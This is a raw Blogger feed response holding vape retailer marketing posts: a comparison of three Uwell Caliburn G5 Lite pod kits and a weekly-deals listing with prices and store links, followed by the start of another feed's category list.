You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110017803753272184708_1769110424786&_=1769110424792
body_size: 15516
content:
// API callback
jQuery1110017803753272184708_1769110424786({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-21T00:00:00.122-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh 